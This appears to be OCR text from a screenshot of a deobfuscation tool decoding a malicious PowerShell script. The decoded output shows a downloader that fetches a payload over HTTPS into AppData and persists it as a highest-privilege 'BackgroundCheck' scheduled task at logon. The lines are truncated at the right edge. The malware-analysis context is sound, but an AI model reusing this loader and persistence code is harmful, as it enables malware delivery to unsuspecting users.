 Gunzip
Register
Extractor
\$\w+=(\d+);
Case insensitive
Multiline matching
Dot matches all
$R3 = 4274
Registers to extract keys
Output
function QtR($kBv, $LMY){[IO.File]::WriteAllBytes($kBv, $LMY)};function sri($kBv){if
($kBv.EndsWith('.zip') -eq $True){$fwef = '\' + (Get-Item $kBv).Basename; $Script:fghrth = Joi
$MeT $fwef;Expand-Archive -Path $kBv -DestinationPath $fghrth; $Script:ghyth = 1; del $kBv}els
($ghyth -eq 1){mv -Path $kBv -Destination $fghrth; $kBv = Join-Path $fghrth infosecpad.exe};$A
(New-ScheduledTaskAction -Execute $kBv);$Trigger = New-ScheduledTaskTrigger -AtLogOn;Register-
ScheduledTask -TaskName "BackgroundCheck" -Action $Action -Trigger $Trigger -RunLevel "Highest
-Force;Start $kBv}};function WTk($Wxf){$PSt = New-Object (wva
@(4352,4375,4390,4320,4361,4375,4372,4341,4382,4379,4375,4384,4390));
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12;$LMY =
$PSt.DownloadData($Wxf);return $LMY};function wva($RSx){$SHY=4274;$Ivo=$Null;foreach($dnH in
$RSx){$Ivo+=[char]($dnH-$SHY)};return $Ivo};function tRx(){$MeT = $env:AppData + '\';$aFMWmHEZ
$env:AppData;$OMbNkOp = $aFMWmHEZ + '\';If(Test-Path -Path $OMbNkOp){Invoke-Item $OMbNkOp;}Els
$oGlgVy = WTk (wva @(4378,4390,4390,4386,4389,4332,4321,4321));QtR $OMbNkOp $oGlgVy;Invoke-Ite